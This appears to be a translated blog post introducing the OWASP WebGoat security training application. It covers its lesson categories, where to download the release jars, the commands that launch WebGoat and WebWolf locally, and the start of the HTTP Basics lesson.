Article directory
The question s marked on the back are those that have not been passed. Please help the readers.
Summary
WebGoat is a Java shooting range program developed by OWASP for web vulnerability experiment, which is used to illustrate the security vulnerabilities in web applications. WebGoat runs on the platform with Java virtual machine, and currently provides more than 30 training courses, including cross site scripting attack (XSS), access control, thread safety, operation hidden field, manipulation parameter, weak session cookie, SQL blind injection, digital SQL injection, string SQL injection, web service, Open Authentication failure, dangerous HTML comments, and so on. WebGoat provides a series of web security learning tutorials, some of which also provide video demonstrations to guide users to exploit these vulnerabilities.
GitHub address is https://github.com/WebGoat/WebGoat

Screenshot of home page after deployment
At present, WebGoat is divided into three categories: Lesson, Challenges/CTF and WebWolf.
Among them, Lesson is the course, each course includes vulnerability description, causes, and exercises,
The red dot in the picture above is the exercise content. If the exercise passes, the red dot will turn green.
Challenges/CTF are just some of the conventional problem-solving content.
WebWolf is a set of applications with vulnerabilities, which is used for vulnerability practice.
deploy
Deploy with release version
In the release Library of WebGoat on github https://github.com/WebGoat/WebGoat/releases Download the release version.
https://github.com/WebGoat/WebGoat/releases/download/v8.0.0.M17/webgoat-server-8.0.0.M17.jar
https://github.com/WebGoat/WebGoat/releases/download/v8.0.0.M17/webwolf-8.0.0.M17.jar
After downloading, go to the download directory and execute the command
java -jar webgoat-server-8.0.0.M17.jar

This will open WebGoat.
At the same time, the official provides another vulnerable application, WebWolf, to execute the command
java -jar webwolf-8.0.0.M17.jar
After all of them are executed successfully, you can use the link http://127.0.0.1:8080/WebGoat/ Visit WebGoat via link http://127.0.0.1:9090/login Visit WebWolf.
Use
First, you need to inject an account, then log in and test one by one according to the side order of WebGoat.
Introduction
WebGoat
WebGoat is a deliberately insecure application that allows interested developers just like you to test vulnerabilities commonly found in Java-based applications that use common and popular open source components.
Now, while we in no way condone causing intentional harm to any animal, goat or otherwise, we think learning everything you can about security vulnerabilities is essential to understanding just what happens when even a small bit of unintended code gets into your applications.
What better way to do that than with your very own scapegoat?
Feel free to do what you will with him. Hack, poke, prod and if it makes you feel better, scare him until your heart's content. Go ahead, and hack the goat. We promise he likes it.
Thanks for your interest!
WebWolf
Log in with an account registered on WebGoat http://127.0.0.1:9090/WebWolf/home .

The two assignment s are just to show the fishing attack. Simple test
General

HTTP Basics
This lesson introduces the basics of understanding data transfer between browsers and Web applications and how to capture requests / responses using HTTP proxies.
Stage 2
It's a simple package sending program
